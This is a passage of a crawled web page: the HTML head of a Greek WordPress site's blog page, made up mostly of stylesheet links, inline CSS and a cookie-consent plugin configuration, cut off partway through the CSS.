

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.maslarinos.gr/blog/
body_size: 32651
content:
<!DOCTYPE html>
<html lang="el">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="//gmpg.org/xfn/11">
<title>Blog &#8211; Μασλαρινός</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Μασλαρινός" href="https://www.maslarinos.gr/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
font-family: 'CeraGR-Medium';
font-weight: 400;
src: url('https://www.maslarinos.gr/wp-content/uploads/2023/07/CeraGR-Medium.ttf') format('truetype'),
url('https://www.maslarinos.gr/wp-content/uploads/2023/07/CeraGR-Medium.eot?#iefix') format('embedded-opentype'),
url('https://www.maslarinos.gr/wp-content/uploads/2023/07/CeraGR-Black.otf') format('OpenType'),
url('https://www.maslarinos.gr/wp-content/uploads/2023/07/CeraGR-Black.eot?#iefix') format('embedded-opentype'),
url('https://www.maslarinos.gr/wp-content/uploads/2023/07/CeraGR-Black.svg') format('svg'),
url('https://www.maslarinos.gr/wp-content/uploads/2023/07/pffuturaneu-extraboldcaps-webfont.ttf') format('truetype'),
url('https://www.maslarinos.gr/wp-content/uploads/2023/07/pffuturaneu-extraboldcaps-webfont.eot?#iefix') format('embedded-opentype'),
url('https://www.maslarinos.gr/wp-content/uploads/2023/07/CeraGR-Medium.svg') format('svg');
}
/*# sourceURL=cf-frontend-style-inline-css */
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.maslarinos.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.maslarinos.gr/wp-content/cache/wpfc-minified/2ygyb96b/40err.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}
/*# sourceURL=https://www.maslarinos.gr/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='custom-style-css' href='https://www.maslarinos.gr/wp-content/plugins/candidates6/custom.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://www.maslarinos.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='materialize-css' href='https://www.maslarinos.gr/wp-content/plugins/rselements/assets/css/materialize.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='rsaddons-floaticon-css' href='https://www.maslarinos.gr/wp-content/plugins/rselements/assets/fonts/flaticon.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='headding-title-css' href='https://www.maslarinos.gr/wp-content/plugins/rselements/assets/css/headding-title.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='rsaddons-pro-css' href='https://www.maslarinos.gr/wp-content/plugins/rselements/assets/css/rsaddons.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='boostrap-css' href='https://www.maslarinos.gr/wp-content/themes/medicum/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-all-css' href='https://www.maslarinos.gr/wp-content/themes/medicum/assets/css/all.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://www.maslarinos.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='remixicon-css' href='https://www.maslarinos.gr/wp-content/themes/medicum/assets/fonts/remixicon.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='uicons-regular-rounded-css' href='https://www.maslarinos.gr/wp-content/themes/medicum/assets/css/uicons-regular-rounded.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://www.maslarinos.gr/wp-content/themes/medicum/assets/css/owl.carousel.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='slick-css' href='https://www.maslarinos.gr/wp-content/themes/medicum/assets/css/slick.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='magnific-popup-css' href='https://www.maslarinos.gr/wp-content/themes/medicum/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='swiper-css' href='https://www.maslarinos.gr/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='medicum-style-default-css' href='https://www.maslarinos.gr/wp-content/themes/medicum/assets/css/default.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='medicum-style-responsive-css' href='https://www.maslarinos.gr/wp-content/themes/medicum/assets/css/responsive.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='medicum-style-css' href='https://www.maslarinos.gr/wp-content/themes/medicum/style.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.maslarinos.gr/wp-content/cache/wpfc-minified/8u4qn9he/40err.css" media="all"/>
<link rel='stylesheet' id='studio-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C500%2C600%26display%3Dswap%7CCormorant+Garamond%3A400%2C500%2C600%2C700%26display%3Dswap&#038;ver=1.0.0' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='dflip-style-css' href='https://www.maslarinos.gr/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.maslarinos.gr/wp-content/cache/wpfc-minified/8kx6omah/40err.css" media="all"/>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1698150528" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1698150528" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1698150528" /></noscript><script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://www.maslarinos.gr/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://www.maslarinos.gr","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 